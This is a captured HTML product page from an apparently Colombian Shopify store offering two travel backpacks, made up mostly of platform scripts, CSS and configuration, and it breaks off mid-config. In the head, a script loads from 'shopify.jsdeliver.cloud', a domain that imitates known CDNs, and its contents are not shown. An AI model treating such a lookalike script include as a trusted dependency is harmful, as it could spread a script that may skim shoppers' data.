

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ofertas.vip/products/morral-viajero
body_size: 67522
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ofertas.vip/products/morral-viajero">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ofertas.vip/cdn/shop/files/Favicon-ofertas.png?crop=center&height=32&v=1713453745&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      2 MORRALES VIAJEROS 😎🤩
 &ndash; Ofertas</title>

    
      <meta name="description" content="Nuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra. ¿QUÉ CONTIENE TU COMPRA? 2 Morales Viajeros">
    

    

<meta property="og:site_name" content="Ofertas">
<meta property="og:url" content="https://ofertas.vip/products/morral-viajero">
<meta property="og:title" content="2 MORRALES VIAJEROS 😎🤩">
<meta property="og:type" content="product">
<meta property="og:description" content="Nuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra. ¿QUÉ CONTIENE TU COMPRA? 2 Morales Viajeros"><meta property="og:image" content="http://ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027">
  <meta property="og:image:secure_url" content="https://ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="110,000">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2 MORRALES VIAJEROS 😎🤩">
<meta name="twitter:description" content="Nuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra. ¿QUÉ CONTIENE TU COMPRA? 2 Morales Viajeros">

    <script src="//ofertas.vip/cdn/shop/t/2/assets/shrine.null.js?v=111603181540343972631764106460" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//ofertas.vip/cdn/shop/t/2/assets/secondary.js?v=111868950474382557051713453332" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58925449304/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ofertas.vip/products/morral-viajero.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"86485fe7c20930ee6dfa75a33d684bbd","betas":["rich-media-storefront-analytics"],"domain":"ofertas.vip","predictiveSearch":true,"shopId":58925449304,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "0216a2-36.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"theme-export-descuentoschingones-com-theme-exp","id":130020606040,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ofertas.vip/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ofertas.vip/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//ofertas.vip/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//ofertas.vip/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//ofertas.vip/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//ofertas.vip/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//ofertas.vip/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=0216a2-36.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=0216a2-36.myshopify.com","https:\/\/trackifyx.redretarget.com\/pull\/lazy.js?shop=0216a2-36.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58925449304,"offset":-18000,"reqid":"d82c10ad-8ed0-4f35-8615-ef2b03d47f84-1769904005","pageurl":"ofertas.vip\/products\/morral-viajero","u":"e8065a9ccf90","p":"product","rtyp":"product","rid":7814837174360};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ofertas.vip/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ofertas.vip/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ofertas.vip/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ofertas.vip/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ofertas.vip/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ofertas.vip/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ofertas.vip/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ofertas.vip/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ofertas.vip/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ofertas.vip/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ofertas.vip/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ofertas.vip/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 231, 231, 231;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 244, 15, 15;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e7e7e7;
        --gradient-base-accent-1: #f40f0f;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ofertas.vip/cdn/shop/t/2/assets/base.css?v=82775678815552612551747336645" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ofertas.vip/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ofertas.vip/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ofertas.vip/cdn/shop/t/2/assets/component-predictive-search.css?v=76514217051199997821713453332"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand 